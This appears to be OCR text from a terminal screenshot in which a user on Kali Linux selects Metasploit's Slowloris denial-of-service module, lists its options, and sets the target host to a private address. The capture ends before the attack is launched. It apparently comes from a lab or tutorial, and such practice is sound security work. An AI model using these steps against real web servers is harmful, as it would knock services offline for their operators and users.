 1 2 3 4 17:39
root@kali: /home/kali/Downloads
File Actions Edit View Help
Trash
File System
Home
Matching Modules
# Name Disclosure Date Rank Check Description
- 
0 auxiliary/dos/http/slowloris 2009-06-17 normal No Slowloris Denial of Service Attack
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/dos/http/slowloris
msf6 > use 0
msf6 auxiliary(dos/http/slowloris) > show options
Module options (auxiliary/dos/http/slowloris):
Name Current Setting Required Description
delay 15 yes The delay between sending keep-alive headers
rand_user_agent true yes Randomizes user-agent with each request
rhost yes The target address
rport 80 yes The target port
sockets 150 yes The number of sockets to use in the attack
ssl false yes Negotiate SSL/TLS for outgoing connections
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/http/slowloris) > set rhost 192.168.1.73
rhost ⇒ 192.168.1.73
msf6 auxiliary(dos/http/slowloris) >